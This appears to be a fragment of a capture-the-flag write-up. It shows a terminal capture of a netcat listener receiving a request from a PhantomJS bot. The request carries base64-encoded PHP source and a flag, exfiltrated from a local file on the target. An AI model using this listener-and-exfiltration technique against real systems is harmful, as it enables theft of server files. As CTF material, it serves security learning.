 [ubuntu@VM-196-228-ubuntu:~$ nc -lvvv 2333 ]
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [118.31.15.206] port 2333 [tcp/*] accepted (family 2, sport 3769
8)
GET /wtf.php?a=PD9waHAKCiRmbGFnPSJXSENURntwaGFudDBtanNfYzRuX29wZW5fZjFsZXNfMW5fd
2VicDRnZX0iOwplY2hvICJGbGFnIGlzIGhlcmUhIEJ1dCBub2JvZHkgY2FuIGdvdCBpdCEiOwo/Pgo=
HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like G
ecko) PhantomJS/2.1.1 Safari/538.1
Referer: file:///var/www/html/upload/cb8154c9ff45efa2e104d4221489a5e1.html
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 139.199.206.219:2333
ubuntu@VM-196-228-ubuntu:~$